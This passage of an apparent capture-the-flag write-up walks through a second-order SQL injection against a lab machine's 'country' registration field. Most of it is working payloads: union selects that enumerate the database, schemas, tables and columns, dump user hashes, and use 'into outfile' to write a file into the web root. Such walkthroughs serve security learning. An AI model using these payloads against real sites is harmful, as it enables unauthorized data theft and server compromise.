
But if I perform the injection and use the browser instead of BurpSuite to see if it shows me the expected output, I find what I need.
username=admin&country=Brazil'-- -

username=admin&country=Brazil' union select database()-- -

username=admin&country=Brazil' union select user()-- - # :) uhc@localhost
username=admin&country=Brazil' union select version()-- - # :) 10.5.11-MariaDB-1
username=admin&country=Brazil' union select schema_name from information_schema.schemata-- -

username=admin&country=Brazil' union select table_name from information_schema.tables where table_schema='registration'-- -

username=admin&country=Brazil' union select column_name from information_schema.columns where table_schema='registration' and table_name='registration'-- -

I get hashes of users that I was registering in the web service, by performing a SQLi of the table that Registration, so it does not help me much to be able to access the box.

I can try to use a SQLi to save some content in a file on the server and then try to access it from the browser to verify its creation. But if I perform the injection with BurpSuite and try to access directly to the content, entering the path informs me that it does not exist, something strange is happening.
username=admin&country=Brazil' union select 'testing' into outfile '/var/www/html/test.txt'-- -

I try different ways until I find the right way to create the file and access it. First I perform the SQLi from the Repeater or I can also capture the correct packet and inject the SQL query for more security. Then I access from the browser to the website where the registered users are shown (http://10.10.11.108/account.php) and refresh the page, now I check if the file is created correctly.


